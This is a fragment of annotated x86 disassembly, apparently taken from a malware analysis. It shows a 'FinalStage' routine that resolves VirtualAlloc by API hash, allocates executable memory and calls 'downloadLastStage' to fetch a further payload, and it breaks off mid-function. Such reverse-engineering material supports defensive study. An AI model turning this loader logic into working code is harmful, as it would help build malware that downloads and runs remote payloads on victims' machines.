 0000025B FinalStage proc near
0000025B
0000025B var_4= dword ptr -4
0000025B arg_0= dword ptr  8
0000025B arg_4= dword ptr  0Ch
0000025B
0000025B push    ebp
0000025C mov     ebp, esp
0000025E push    ecx
0000025F push    ebx
00000260 push    esi
00000261 push    edi
00000262 push    91AFCA54h       ; VirtualAlloc
00000267 db      36h
00000267 push    [ebp+arg_0]
0000026B call    findFunctionusingHash
00000270 push    40h ; '@'
00000272 push    3000h
00000277 push    800000h
0000027C push    0
0000027E call    eax             ; VirtualAlloc
00000280 db      36h
00000280 and     [ebp+var_4], 0
00000285 push    4
00000287 mov     esi, eax
00000289 pop     edi
0000028A
0000028A loc_28A:
0000028A db      36h
0000028A mov     eax, [ebp+arg_0]
0000028E push    esi
0000028F db      36h
0000028F push    [ebp+arg_4]
00000293 call    downloadLastStage
00000298 pop     ecx
00000299 pop     ecx
0000029A xor     ecx, ecx
0000029C mov     edx, edi
0000029E test    al, 3
000002A0 jnz     short loc_2C0